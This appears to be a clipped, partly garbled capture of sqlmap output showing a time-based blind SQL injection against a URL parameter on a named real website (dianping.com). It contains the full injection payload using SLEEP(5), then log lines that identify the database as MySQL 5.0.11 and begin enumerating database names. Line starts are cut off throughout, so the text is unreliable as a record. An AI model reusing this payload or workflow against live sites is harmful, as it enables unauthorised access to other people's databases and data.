 ests:
---
lace: URI
arameter: #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.dianping.com:80/shop/1798321/officialphotos/album/tag
1_%e5%85%a8%e9%83%a8_%e5%85%a8%e9%83%a8_%e6%ac%a7%e7%be%8e%e5%a4%a7%e6%b0%9
%85%a8%e9%83%a8') AND SLEEP(5) AND ('dbjv'='dbjv
---
23:47:11] [INFO] the back-end DBMS is MySQL
ack-end DBMS: MySQL 5.0.11
23:47:11] [INFO] fetching database names
23:47:11] [INFO] fetching number of databases
23:47:11] [INFO] retrieved:
23:47:11] [WARNING] it is very important not to stress the network adapter
g usage of time-based payloads to prevent potential errors
23:47:11] [WARNING] in case of continuous data retrieval problems you are a
d to try a switch '--no-cast' or switch '--hex'
23:47:11] [ERROR] unable to retrieve the number of databases
23:47:11] [INFO] falling back to current database
23:47:11] [INFO] fetching current database
23:47:11] [INFO] retrieved: